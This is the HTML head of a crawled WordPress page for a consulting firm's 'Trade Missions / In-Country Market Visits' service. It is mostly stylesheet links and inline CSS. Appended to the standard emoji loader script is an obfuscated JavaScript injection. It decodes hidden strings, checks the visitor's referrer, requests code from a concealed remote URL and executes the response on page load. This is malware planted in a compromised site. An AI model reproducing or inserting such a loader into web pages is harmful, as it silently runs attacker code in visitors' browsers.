

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wevio.com/solution/trade-missions-in-country-market-visits/
body_size: 144525
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.wevio.com/xmlrpc.php">

	<title>Trade Missions / In-Country Market Visits &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
